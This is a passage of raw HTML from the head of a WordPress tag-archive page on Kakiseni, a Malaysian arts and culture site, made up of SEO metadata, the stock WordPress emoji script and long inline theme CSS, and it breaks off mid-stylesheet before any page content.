

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/tag/malaysia/
body_size: 14343
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>malaysia Archives &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/tag/malaysia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="malaysia Archives &#8211; Kakiseni" />
	<meta property="og:url" content="https://kakiseni.com/tag/malaysia/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kakiseni" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kakiseni.com/tag/malaysia/","url":"https://kakiseni.com/tag/malaysia/","name":"malaysia Archives &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/tag/malaysia/#primaryimage"},"image":{"@id":"https://kakiseni.com/tag/malaysia/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1.jpg","breadcrumb":{"@id":"https://kakiseni.com/tag/malaysia/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/tag/malaysia/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1.jpg","width":1536,"height":1020},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/tag/malaysia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"malaysia"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; malaysia Tag Feed" href="https://kakiseni.com/tag/malaysia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator 